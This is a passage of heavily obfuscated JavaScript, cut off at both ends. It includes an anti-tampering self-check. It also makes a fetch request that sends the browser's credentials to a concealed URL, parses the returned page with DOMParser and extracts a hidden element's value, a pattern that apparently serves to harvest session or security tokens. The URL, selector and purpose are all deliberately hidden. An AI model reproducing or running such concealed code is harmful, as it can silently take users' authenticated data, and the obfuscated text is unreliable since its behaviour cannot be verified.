O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const 